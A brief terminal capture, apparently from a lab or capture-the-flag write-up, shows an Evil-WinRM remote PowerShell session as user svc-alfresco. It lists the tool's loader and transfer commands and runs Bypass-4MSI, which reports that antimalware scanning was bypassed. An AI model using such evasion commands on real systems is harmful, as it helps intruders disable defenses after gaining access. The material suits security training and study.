 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Bypass-4MSI
[+] Success!